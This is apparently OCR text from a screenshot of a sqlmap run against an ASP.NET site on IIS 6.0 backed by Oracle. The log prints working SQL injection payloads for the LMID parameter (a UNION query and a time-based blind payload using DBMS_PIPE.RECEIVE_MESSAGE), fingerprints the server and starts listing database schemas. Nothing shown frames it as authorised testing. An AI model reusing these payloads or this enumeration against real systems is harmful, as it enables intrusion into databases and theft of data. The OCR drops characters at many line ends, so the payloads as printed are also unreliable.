 sqlmap - sqlmap.py -u "http:/ /cms/KSLB.ASPX?LMID=13" --dbms=oracle --...
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:12:22
[11:12:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: LMID (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: LMID=-1347' UNION ALL SELECT CHR(113)||CHR(118)||CHR(118)||CHR(118
||CHR(113)||CHR(101)||CHR(98)||CHR(104)||CHR(122)||CHR(89)||CHR(106)||CHR(117)
CHR(105)||CHR(65)||CHR(70)||CHR(113)||CHR(122)||CHR(112)||CHR(106)||CHR(113) F
M DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: LMID=13' AND 9222=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(74)||CHR(
5)||CHR(98),5) AND 'WXFs'='WXFs
---
[11:12:23] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[11:12:23] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[11:12:23] [INFO] fetching database (schema) names
[11:12:24] [WARNING] reflective value(s) found and filtering out
[11:12:24] [INFO] the SQL query used returns 26 entries
[11:12:26] [INFO] retrieved: CTXSYS
[11:12:27] [INFO] retrieved: HR
[11:12:28] [INFO] retrieved: MDSYS
[11:12:29] [INFO] retrieved: ODM
[11:12:30] [INFO] retrieved: ODM_MTR
[11:12:32] [INFO] retrieved: OE
[11:12:33] [INFO] retrieved: OLAPSYS
[11:12:35] [INFO] retrieved: ORDSYS
[11:12:36] [INFO] retrieved: OUTLN
[11:12:37] [INFO] retrieved: PM
[11:12:38] [INFO] retrieved: QS